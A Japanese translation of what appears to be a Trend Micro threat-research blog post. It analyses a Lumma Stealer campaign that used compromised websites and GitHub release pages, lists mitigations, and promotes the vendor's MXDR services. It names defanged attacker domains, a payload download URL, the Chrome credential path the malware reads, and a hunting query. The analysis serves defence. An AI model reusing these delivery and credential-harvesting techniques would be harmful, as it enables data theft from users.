

情報窃取型マルウェア「Lumma Stealer」の亜種

今回の調査では、別に作成されたファイル「ResetEngaging.exe」がLumma Stealerの亜種であることが判明しました。他に作成されたファイルと同様、ResetEngaging.exeはマルウェアを強化するために「Fabric.com(AutoIt3ファイルに該当)」を作成します(図9)。

CLI command: Fabric.com V

上記のコマンドは、lumdukekiy[.]shop(Lumma Stealerに係るドメイン)へのDNSクエリを実行し、以下に保存されたChromeブラウザのデータにアクセスできるようにします。

C:\Users<ユーザ>\AppData\Local\Google\Chrome\User Data

このため、本コマンドが実行されると、保存された認証情報、セッションクッキー、自動入力用に保存された情報、閲覧履歴などの情報が収集される可能性があります。

さらにFabric.comは、一時ディレクトリ内に以下のPowerShellスクリプトを作成します(図9)。

GZ7BLVTR7HDJSNI8Z66BYYANMD.ps1

本スクリプトには、正規の外部ドメインとの通信を試みる難読化されたコマンドが含まれています。これらのリクエストは、接続状況を確認するために機能するようで、おそらく、攻撃者の用いるC&Cサーバから追加のペイロードをダウンロードしたり、さらなる指示(コマンド)を受信したりする前に感染端末が外部サーバと通信できるかどうかを確認するために用いられた可能性があります。

図9に示すPowershellスクリプトは、以下から一時ディレクトリに保存されるZIPファイルをダウンロードして解凍するために用いられます。

hxxps://klipcatepiu0[.]shop/int_clp_sha[.]txt

本ZIPファイルには実行ファイルが含まれており、のちに解凍されて実行されます。

初期アクセスを可能にした手口の背景

本攻撃キャンペーンで用いられたマルウェア頒布手口は、Stargazer Goblinグループの用いる手口と多くの類似点があり、2024年7月にセキュリティベンダ「Check Point Research」の発表したAtlantida Stealerに係る攻撃キャンペーンのレポートでも解説されています。感染チェーンの一連の流れや具体的な実装技術の詳細には違いがあるものの、いくつかの主要なコンポーネントは以下の点で一致しています。

- 侵害されたWebサイトの悪用:認証や誘導手口を実行する不正なPHPスクリプトを展開するために悪用されている

- GitHubリポジトリ:不正なペイロードを設置して頒布するために訪問者が信頼しやすいプラットフォームとしてGitHubを悪用している

- 誘導手口に悪用されたURL:訪問者を不正なコンテンツへと転送するために、独自に改変した誘導手口が採用されている





誘導手口を介してダウンロードされた「App_aeIGCY3g.exe」および「Pictore.exe」

ダウンロードされた上記のファイルをマルウェア検査サービス「VirusTotal」内で分析した結果、不正ファイルの設置されたGitHubページへと転送される前に、被害者となったユーザが訪問した元URLが明らかとなりました(図10)。訪問者は、対象のURLを通じて不正なペイロードをダウンロードした可能性があります。

GitHubのリリースページへと誘導される前に訪問者がアクセスした元URL

VirusTotalにアップロードされた類似ファイルを分析したところ、元URLのパス内に一貫性があることを確認しました。これらのパスの多くはpageという文字列を含んでおり、攻撃者が意図して用いた命名規則であると考えられます。

詳細はこちらをご参照ください。

表3:VirusTotalから取得した類似ファイル

GitHubのリリースページへと誘導される前に訪問者がアクセスした元URLは、本稿執筆時点でアクセスできません。しかしながら、米国の非営利団体「Internet Archive」が運営する「過去のWebぺージを保存し、閲覧可能とするサービス『Wayback Machine』」から取得したスナップショットによると、これらのドメインは長年アクセス可能であった正規サイトに用いられていたもので、少なくとも1999年までさかのぼれるものもありました。攻撃者は、これらの侵害された正規サイトに悪意のあるWebページやスクリプトを埋め込むことで、誘導先のGitHubに設置した不正なペイロードを訪問者にダウンロードさせることが容易になったと考えられます。

以下は、攻撃者が自身の感染チェーンを強化するために埋め込んだファイルの具体例です。

- ダウンロード時の基本画像として機能する「/img/dwn.jpg」や「/img/download.jpg」などの画像ファイル

- 一連の感染チェーンにおいて、誘導手口の管理や、ユーザ操作の検証に用いられたと考えられる「/pro.php」や「/sleep.php」などのPHPスクリプトファイル

さらに侵害されたWebサイトの1つは、コンテンツ管理システム「WordPress」を用いて構築されていることから、同グループが脆弱性を突く際に悪用する共通の戦術が存在する可能性を示唆しています(図11)。









攻撃キャンペーンに用いられたGitHubアカウント

上記のセクション「GitHubのリリースページへと誘導される前に訪問者がアクセスした元URL」で羅列したGitHubアカウントの多くは、本稿執筆時点でアクセスできません。これらのアカウントは、不正ファイルを設置していたため、GitHubによって削除されたと考えられます。ただし、以下のアカウント2つは本稿執筆時点でアクセス可能で、不正ファイルがリリースページに設置されている状態でした(図12)。

hxxps://github[.]com/magupdate – 2024年12月03日にアカウントが作成される

hxxps://github[.]com/yesfound/ – 2024年12月11日にアカウントが作成される)

上記2つのアカウントのコントリビューションに係る活動を分析した結果、最低限かつ具体的な活動が明らかとなりました。

- どちらのアカウントも新たに作成されている

- 確認された唯一の活動はリポジトリの作成と不正ファイルをリリースできる状態に設定されていることでした

- どちらのリポジトリ名も、説明に係るような単語に数字が続くという文字列が使用されているほか、Readme.mdの内容にリポジトリ名(workedとFreshversion10)を部分的または完全に反映させている(図13)

本攻撃キャンペーンで確認された戦術は、Stargazer Goblinグループの用いる戦術と類似していますが、攻撃の実行活動において顕著な違いがあります。本攻撃キャンペーンの感染チェーンは、GitHubのリリース機能を悪用したリンク先へと誘導する侵害されたWebサイトから始まります。これらのURLの多くは「page」という文字列を含んでおり、攻撃者が意図して用いた命名規則であると推測されます。

侵害されたWebサイトのうち少なくとも1つはWordPressを用いて構築されていたほか、基本的な画像ファイルやPHPスクリプトを用いた誘導手口を設置するために悪用されました。これは同グループが脆弱性を突く際に悪用する共通の戦術が存在する可能性を示唆しています。

本攻撃キャンペーンで用いられた2つのGitHubアカウント(図13)は、最低限の活動しか示しておらず、攻撃者は主にリポジトリの作成と不正ファイルをリリースページに設置することにのみ注力していました。またこれらのアカウントのリポジトリ名においては、説明に係るような単語に数字が続くという文字列が使用されているほか、Readme.mdの内容にリポジトリ名(workedとFreshversion10)を部分的または完全に反映させるという、非常に特殊な活動が確認されました。確立されたGitHubアカウントに依存していたこれまでの攻撃キャンペーンとは異なり、図13に示すこれらのアカウントには評判を高めるための努力は見られませんでした。

Lumma Stealer、Vidar、SectopRATなど、複数のマルウェアファミリが1つの感染チェーンで展開されるのは、作戦活動が与える影響を最大化することを目的とした高度化した戦術が反映されていると言えます。これらの異なるマルウェアを用いる手口は、セキュリティ機能による検出を回避し、作戦活動の柔軟性を高めるために、攻撃者が意図的に調整したことを示唆しています。

被害に遭わないためには

企業や組織は、Lumma Stealerなどのマルウェアがもたらす影響を最小化/抑止するために、脅威の緩和に役立つ以下のベストプラクティスを講じることが推奨されます。

- GitHubなど、マルウェアが設置されている可能性のあるプラットフォームからファイルをダウンロードしたり実行したりする前に、セキュリティ機能などを用いてURLやファイルを検証しましょう

- 迷惑メールなどに含まれるリンクや添付ファイルは、たとえそれが正規に見えるものであっても、慎重に確認しましょう。クリックする前に、リンクの上にカーソルを置き、実際のリンク先URLを確認しましょう。認証情報などの入力を必要とする正規サイトについては、事前にブックマークしておき、入力を求められた際は、ブックマークからアクセスし直しましょう

- 実行ファイルに付与された電子証明書の有効性を定期的に確認し、失効していないことを確かめましょう

- Lumma Stealerなどのマルウェアが偵察活動やデータ送出に用いるような不正なシェルコマンドの実行を検知/阻止できるエンドポイント・セキュリティソリューションを使用しましょう

- 既知の不正なIPアドレスに対する厳格なファイアウォールルールを適用し、これらのIPアドレスとの通信活動を特定してブロック対応しましょう。また、異常な送信トラフィックを監視して未知のC&Cサーバとの通信活動を軽減させましょう

- マルウェア感染につながるおそれのあるフィッシングメール、不正サイト、ソーシャルエンジニアリングの手法を認識して対処できるよう、従業員に対するセキュリティ/リテラシー教育を実施しましょう

- MDRプロバイダと提携して、専門的な知識やリアルタイムの脅威検出、分析、封じ込め機能を利用し、マルウェア感染による影響を最小限に抑えましょう

- Trend Vision Oneのような総合サイバーセキュリティプラットフォームを導入して脅威インテリジェンスを防御体制に組み込むことで、検出機能の向上や特定の攻撃者集団や攻撃キャンペーンなどに起因する攻撃手口の関連付けが可能になります

- OS、ブラウザ、サードパーティ製のアプリに定期的に修正プログラム(パッチ)を適用し、攻撃時に悪用される可能性のある脆弱性に対処することで、攻撃対象領域や脆弱性に起因するリスク指標を減少させましょう

- すべてのアカウントで多要素認証(MFA)を利用しましょう。これにより、認証情報が攻撃者によって収集された場合でも、不正アクセスなどの影響を抑止することができます

- ゼロトラストアプローチを採用しましょう。ユーザや従業員、コード、リンク、サードパーティ製のアプリなどの統合に対して「全て信頼できないという前提で全てのアクセスを検証する」というセキュリティの概念を導入し、潜在的な脅威にさらされる機会を減らしましょう

トレンドマイクロの対策

トレンドマイクロの統合サイバーセキュリティプラットフォーム「Trend Vision One」は、弊社の幅広い製品群や3rd partyのセンサーを活かし、マルウェア等の脅威や、脅威とは断定できない不審な挙動を集約し、特有のスレットインテリジェンスを用いて解析することで、環境全体にまたがる攻撃の発見、影響範囲や侵入経路の特定、攻撃の全体像の可視化、自動化を含む迅速な対処など、高度なインシデントレスポンスを可能とする「XDR」を提供します。

さらにAI、何百人もの脅威リサーチャーとデータサイエンティスト、そして2億5,000万を超える世界中のセンサーを利用することで、Trend Vision Oneはサイバー犯罪の手法と技術に関する貴重な情報を継続的に取得しています。業界をリードするこの強力なスレットインテリジェンスはTrend Vision Oneを通じて自動的に利用でき、セキュリティチームが新しいリスク、脅威、および脆弱性により早く対処することを支援します。

Trend Vision One スレットインテリジェンス

トレンドマイクロのお客様は、高度化する脅威に先手を打つために、Trend Vision One内で提供される各種インテリジェンスレポート(Intelligence Reports)と脅威インサイト(Threat Insights)をご活用いただけます。

Threat Insightsは、サイバー脅威が発生する前に講じるべき事前予防に役立つ情報の取得が可能となるソリューションです。セキュリティアナリストは、脅威分析時に必要となる以下のような情報にアクセスいただけます。

- 新たな脅威情報

- 攻撃者集団に関する情報

- 攻撃者集団が用いる既知の戦術、手法、手順(TTPs)やこれまでに実施してきた不正活動に関する情報

- 共通脆弱性識別子(CVE)に関する情報

- 脅威のプロファイル情報

Threat Insightsをご活用いただくことで、お客様のデジタル環境の保護につながり、結果としてセキュリティリスクを軽減させ、サイバー脅威に効率的に対処するためのプロアクティブな対策を講じることができます。

Trend Vision Oneのアプリ「Intelligence Reports」(IoCに係る情報)

Lumma Stealer's GitHub-Based Delivery Explored via Managed Detection and Response

Trend Vision Oneのアプリ「Threat Insights」

新たな脅威に係る情報:Lumma Stealer’s GitHub-Based Delivery Explored via Managed Detection and Response

攻撃者集団:Water Kurita

スレットハンティングクエリ

Trend Vision Oneの検索機能「Search」アプリ

Trend Vision Oneをご利用のお客様は、検索アプリを使用して、お客様の環境内のデータを使用して、このブログ記事で言及されている悪意のある指標をマッチングまたはハントすることができます。

Trend Vision OneでLumma Stealerに係る情報を検出する際にご利用いただけるクエリを以下に示します。

malName:*LUMMASTEALER* AND eventName:MALWARE_DETECTION AND LogType: detection

Trend Micro Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、より多くの脅威ハンティングクエリをご確認いただけます。

まとめ

Lumma Stealerを頒布する手口は巧妙化し続けており、背後にいる攻撃者は現在マルウェアを設置するためにGitHubリポジトリを悪用しています。なお、マルウェア・アズ・ア・サービス「MaaS(Malware-as-a-Service)」というビジネスモデルでは潜在的な攻撃者に対し、攻撃手段として使用可能なマルウェアが提供されています。プログラミングやマルウェア開発などの知識がない潜在的な攻撃者でも不正の目的を達成するために対価を支払うだけでLumma Stealerなどの脅威を頒布して情報収集が可能となるほか、複雑なサイバー攻撃も実行可能となります。

SectopRAT、Vidar、Cobeaconといった複数の脅威が頒布されていることから、背後にいる攻撃者は自身の手口にモジュール式のアプローチを採用していると考えられます。今後Lumma Stealerの亜種には、動的にダウンロードされるモジュールが用いられる可能性があり、攻撃者は感染端末や標的とする業界に応じてペイロードを調整できるようになるおそれがあります。これにより、さらに標的を絞った攻撃活動や、ランサムウェア、諜報活動、暗号資産の採掘(マイニング)活動といった新たな不正活動が採用される可能性もあります。

本ブログ記事で解説した攻撃キャンペーンは、感染チェーンにおける一連の流れ、URLの構造、ペイロードを複数用いる手口において多少の違いはあるものの、Stargazer Goblinグループの用いる戦術と重なる点が多く、おそらく同グループメンバーの関与を示しています。

今回の調査結果で実証されたように、攻撃者集団が用いる戦術、手法、手順(TTPs)を明らかにする上でMXDRが果たす役割は、企業や組織にとって極めて重要です。

GitHubのような一見正規な発信源からダウンロードされたファイルを調査することで、MXDRチームはこれらの脅威を特定し、お客様のご利用環境を保護することができました。

トレンドマイクロのMXDRサービスがもたらすメリット

多層防御を導入することは、企業や組織がデジタル環境の安全を確保する上で重要な保護戦略となります。メール、エンドポイント、サーバ、クラウドワークロード、ネットワークなどに対する保護機能で構成される弊社のMXDRサービスでは、脅威が上記セキュリティ層の一部を回避した場合でも、別の層がそれらの脅威をリアルタイムで検出できるよう機能します。さらに同MXDRサービスでは、今回の調査で確認されたような脅威を効率的に封じ込めるために必要な相関分析、インシデント対応、適切な復旧支援を提供しています。

脅威ハンティングやMXDRチームの分析により強化されたアラート機能 – 一部の脅威アクティビティに対して検出アラートが生成されなかったり、Trend Vision Oneをご利用のお客様が見落としてしまうような重大度の低いアラートが生成されたりする場合があります。脅威ハンティングでは、攻撃者が用いる既知の戦術、手法、手順(Tactics、Techniques、Procedures⦅TTPs⦆)や未知の脅威をプロアクティブに見つけ出し、緊急性の高いイベントのみをアラートとして通知します。さらに弊社のMXDRアナリストは、特定の検出アラートに対して、お客様が別途注意を払うべきかどうかを判断し、すべてのアラートを確認する負担を軽減します。

検出アラートが生成された背景(コンテキスト)の把握につながる情報提供 – 脅威アクティビティにより検出アラートが生成された場合、「検出された脅威に関する情報提供」および「脅威イベントが検知された際のすべてのコンテキストを把握」するためにさらなる相関関係を明らかにする必要があります。弊社のMXDRサービスでは、メール、PC、サーバ、クラウドワークロード、ネットワークから得られたテレメトリデータが相関分析されるほか、サイバーセキュリティ専門家による詳細な調査を行うことでインシデントの全体像を正確に把握し、判明した事実を元に、復旧のための具体的なプランを提供しています。これらのデータは脅威イベントの発生時に最初に生成される検出アラートだけでは把握できず、検索機能「Search」を使って初めて結びつけることができたり、MXDRチームによる深堀調査によって得られるものです。

インシデント対応や復旧支援の実施 – GitHubのリリースページを起点として感染活動が進行した場合、弊社のMXDRアナリストはお客様に代わって脅威を封じ込めるためにインシデント詳細調査と一刻も早い業務復旧を支援することができます。本調査の事例においては、感染端末を速やかに特定/隔離し、さらなる被害の拡大を阻止しました。加えて、侵入の痕跡(Indicators of Compromise、IoC)に関する情報を不審オブジェクトリストに追加することで、不正活動に係るさらなる実行処理を抑止したほか、不審なファイルをトレンドマイクロの解析チームに送付して解析を行い、パターンファイル作成、不正な接続先URLへのブロック対応などを実施することで、これらの脅威が確実に検出されるようにしました。これらの事後対処の実施により、同じ脅威によるインシデントの再発を防止することに貢献しています。

トレンドマイクロのMXDRサービスでは、トレンドマイクロが保有する様々なセキュリティ技術から収集された膨大なデータを処理するために、専門的な分析を採用しています。高度なAIとセキュリティ分析を使用することで、お客様の環境とグローバルな脅威インテリジェンスからの情報を関連付けることができ、より正確なアラートを生成し、より迅速な脅威検出を可能にします。

侵入の痕跡(Indicators of Compromise、IoC)

本ブログ記事に関する侵入の痕跡は、こちらをご参照ください。

参考記事:

Lumma Stealer’s GitHub-Based Delivery Explored via Managed Detection and Response

By: Buddy Tancio, Fe Cureg, Jovit Samaniego

翻訳:益見 和宏(Platform Marketing, Trend Micro™ Research)